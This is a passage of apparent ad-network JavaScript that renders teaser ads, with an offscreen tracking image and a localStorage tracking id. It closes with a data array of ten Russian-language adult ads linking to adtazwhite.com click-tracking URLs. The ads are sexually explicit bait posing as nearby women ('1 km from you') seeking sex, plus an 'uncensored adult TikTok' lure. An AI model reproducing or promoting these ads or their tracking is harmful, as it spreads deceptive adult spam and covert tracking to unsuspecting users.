						ed620f556d_temp_gifimage.alt            = "";
						ed620f556d_temp_gifimage.title          = "";
						ed620f556d_temp_gifimage.style.position = "fixed";
						ed620f556d_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(ed620f556d_temp_gifimage);
					}
					
					ed620f556d_image.style.border = "0px solid #ffffff";
					ed620f556d_image.style.borderRadius = "5px";
					ed620f556d_image.style.width = "170px"; 
					ed620f556d_image.style.height = "170px"; 
					ed620f556d_image.style.position = 'inherit';
					ed620f556d_image.style.cssFloat = 'none';
					ed620f556d_image.style.boxSizing = "content-box";
					ed620f556d_image.style.display = 'inline-block';
					ed620f556d_image.style.margin = "5px";
					
										
					var ed620f556d_title = document.createElement('div');
					ed620f556d_title.innerHTML = teasers[i][2];
					ed620f556d_title.style.fontSize = "10pt";
					ed620f556d_title.style.color = "#990000";
					ed620f556d_title.style.fontWeight = "bold";
					ed620f556d_title.style.textAlign = "center";
					ed620f556d_title.style.fontFamily = "Arial";
					ed620f556d_title.style.fontSize = "18px";
					ed620f556d_title.style.lineHeight = "21px";
					if (teasers[i][6] != "1"){
						ed620f556d_title.style.color = "#8754a5";
						ed620f556d_title.setAttribute("onmouseover", "this.style.color = '#d492fb'");
						ed620f556d_title.setAttribute("onmouseout",  "this.style.color = '#8754a5'");
					}
					ed620f556d_title.style.fontStyle = "normal";
					ed620f556d_title.style.fontWeight = "bold";
					ed620f556d_title.style.textDecoration = "none";
					ed620f556d_title.style.margin = "3px";
					ed620f556d_title.style.height = "auto";
					ed620f556d_title.id = "etarg_title_13078_"+i;

					
					var ed620f556d_description = document.createElement('div');
					ed620f556d_description.innerHTML = teasers[i][3];
					ed620f556d_description.style.color = "#000000";
					ed620f556d_description.style.fontSize = "10pt";
					ed620f556d_description.style.textAlign = "center";
					ed620f556d_description.style.fontFamily = "Arial";
					ed620f556d_description.style.fontSize = "15px";
					ed620f556d_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						ed620f556d_description.style.color = "#000000";
						ed620f556d_description.setAttribute("onmouseover", "this.style.color = '#d492fb'");
						ed620f556d_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					ed620f556d_description.style.fontStyle = "normal";
					ed620f556d_description.style.fontWeight = "normal";
					ed620f556d_description.style.textDecoration = "none";
					ed620f556d_description.style.margin = "3px";
					ed620f556d_description.style.height = "auto";
					ed620f556d_description.id = "etarg_description_13078_"+i;

					var ed620f556d_price = document.createElement('div');
					ed620f556d_price.innerHTML = teasers[i][4];
					ed620f556d_price.style.color = "#f25100";
					ed620f556d_price.style.textAlign = "center";
					ed620f556d_price.style.fontFamily = ed620f556d_description.style.fontFamily;
					ed620f556d_price.style.fontSize = ed620f556d_description.style.fontSize;
					ed620f556d_price.style.lineHeight = ed620f556d_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						ed620f556d_price.style.color = "#f25100";
					}
					ed620f556d_price.style.fontStyle = ed620f556d_description.style.fontStyle;
					ed620f556d_price.style.fontWeight = "bold";
					ed620f556d_price.style.textDecoration = ed620f556d_description.style.textDecoration;
					ed620f556d_price.style.height = "auto";

										ed620f556d_teaser.appendChild(ed620f556d_title);
					ed620f556d_teaser.appendChild(ed620f556d_image);
					ed620f556d_teaser.appendChild(ed620f556d_description);
					ed620f556d_teaser.appendChild(ed620f556d_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efed620f556d([['https://adtazwhite.com/clicks/MTMwNzhfMzA4OTE1XzIzLjAwM18xM18xNzYyOTM0NDkwOTg1NTEyMjE3Nl8yMF8zLjEzOS45OS4xNTVeYTgzOTBlNzlkMDlmNGU1NzBlNTdlYTAxZWRlOWVhYmNeMTEuMTEuMTIuMjAyNQ==','//cs09.adtazwhite.com/content/61213/3523770.webp','Алина, 22','Только секс, можно у меня',' ','','0','//cs09.adtazwhite.com/content/61213/3523770_2.webp'],['https://adtazwhite.com/clicks/MTMwNzhfMjk0ODYxXzIzLjAwMjI1XzEzXzE3NjI5MzQ0OTA5ODU1MTIyMTc2XzIwXzMuMTM5Ljk5LjE1NV41YTRhYTY1NmU2ZWE2NGRiMzVhOTkxZWY0NGY3NzdjY14xMS4xMS4xMi4yMDI1','//cs09.adtazwhite.com/content/61213/3481608.webp','Юля, 38 лет. (1км от вас)','Хочу КУНИ, живу одна',' ','','0','//cs09.adtazwhite.com/content/61213/3481608_2.webp'],['https://adtazwhite.com/clicks/MTMwNzhfMzA4OTE0XzIzLjAwM18xM18xNzYyOTM0NDkwOTg1NTEyMjE3Nl8yMF8zLjEzOS45OS4xNTVeZTc5MTU4ZTBhNjUyZmQ3NWU3YjU3NTM0ZjMwNWMwZmJeMTEuMTEuMTIuMjAyNQ==','//cs11.adtazwhite.com/content/61213/3523767.webp','СЕКС ЗНАКОМСТВА TIK-TOK','͟В͟о͟й͟т͟и',' ','','0','//cs11.adtazwhite.com/content/61213/3523767_2.webp'],['https://adtazwhite.com/clicks/MTMwNzhfMzA3MjE3XzIzLjAwMjI1XzEzXzE3NjI5MzQ0OTA5ODU1MTIyMTc2XzIwXzMuMTM5Ljk5LjE1NV4zMGMwNjQzNmYzNmNiYjVhYzc0OGRmNTVjOGZkMzU5Ml4xMS4xMS4xMi4yMDI1','//cs09.adtazwhite.com/content/61213/3518676.webp','✅НАПИШИ! Хочу секса!','🍓Люблю Куни и Анал. Место есть пиши...',' ','','0','//cs09.adtazwhite.com/content/61213/3518676_2.webp'],['https://adtazwhite.com/clicks/MTMwNzhfMzEwMDQ4XzIzLjAzXzEzXzE3NjI5MzQ0OTA5ODU1MTIyMTc2XzIwXzMuMTM5Ljk5LjE1NV44MDExYzc3YjViZGRlMTIzMTEyZDY2YzZkNzRmNGM1MF4xMS4xMS4xMi4yMDI1','//cs09.adtazwhite.com/content/61213/3527169.webp','Алиса, 24','Место для СЕКСА есть, пиши...',' ','','0','//cs09.adtazwhite.com/content/61213/3527169_2.webp'],['https://adtazwhite.com/clicks/MTMwNzhfMzA3MjE4XzIzLjAwMjI1XzEzXzE3NjI5MzQ0OTA5ODU1MTIyMTc2XzIwXzMuMTM5Ljk5LjE1NV44MGVjNmU5ZDBjMDI2MTcxNTQyOTUxY2IwNWI1YmVmNV4xMS4xMS4xMi4yMDI1','//cs11.adtazwhite.com/content/61213/3518679.webp','Взрослая версия TIK-TOK!','✅Без цензуры✅',' ','','0','//cs11.adtazwhite.com/content/61213/3518679_2.webp'],['https://adtazwhite.com/clicks/MTMwNzhfMzA4OTEzXzIzLjAwODA3NzVfMTNfMTc2MjkzNDQ5MDk4NTUxMjIxNzZfMjBfMy4xMzkuOTkuMTU1XmE2MmRlOTZkYWJhZmY3NjY1ZGY5Y2Y5OWI5MWZkNmQ4XjExLjExLjEyLjIwMjU=','//cs11.adtazwhite.com/content/61213/3523764.webp','🔔Алина 37 лет. 300м','👅Тут строго для секса',' ','','0','//cs11.adtazwhite.com/content/61213/3523764_2.webp'],['https://adtazwhite.com/clicks/MTMwNzhfMzEwMDQ5XzIzLjAyMTM0Ml8xM18xNzYyOTM0NDkwOTg1NTEyMjE3Nl8yMF8zLjEzOS45OS4xNTVeMTI2OGFmMjQ3NjY1NDQ1ODVlOTVmMjEwZTExMjBjZjZeMTEuMTEuMTIuMjAyNQ==','//cs11.adtazwhite.com/content/61213/3527172.webp','Юля❤️ (1 км от Вас)','Хочу СЕКСА🔞 только стесняюсь)',' ','','0','//cs11.adtazwhite.com/content/61213/3527172_2.webp'],['https://adtazwhite.com/clicks/MTMwNzhfMjk2MjU0XzIzLjAwMjI1XzEzXzE3NjI5MzQ0OTA5ODU1MTIyMTc2XzIwXzMuMTM5Ljk5LjE1NV4xNjg2Zjk1N2M3ZDAwZGE1MzAzODUzMjNiZWM0NDg1Zl4xMS4xMS4xMi4yMDI1','//cs11.adtazwhite.com/content/61213/3485787.webp','Хочу куни, живу одна','Рита, 40 лет. (300м от Вас).',' ','','0','//cs11.adtazwhite.com/content/61213/3485787_2.webp'],['https://adtazwhite.com/clicks/MTMwNzhfMjkyMzU3XzIzLjAwM18xM18xNzYyOTM0NDkwOTg1NTEyMjE3Nl8yMF8zLjEzOS45OS4xNTVeZGU0ODRkNzVjNDE3ZmYxNzYzYmZjMTAwMDRiZmJlYTleMTEuMTEuMTIuMjAyNQ==','//cs10.adtazwhite.com/content/61213/3474096.webp','✅ПОДРОЧИ С НАМИ!✅','🔥Подключайся🔥',' ','','0','//cs10.adtazwhite.com/content/61213/3474096_2.webp']]);  try { localStorage.setItem('ed620f556d_uid', '17629344909855122176'); } catch (e) {}